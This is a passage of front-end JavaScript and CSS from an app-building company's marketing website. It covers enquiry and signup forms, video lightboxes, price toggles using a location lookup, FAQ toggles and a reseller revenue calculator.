function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px 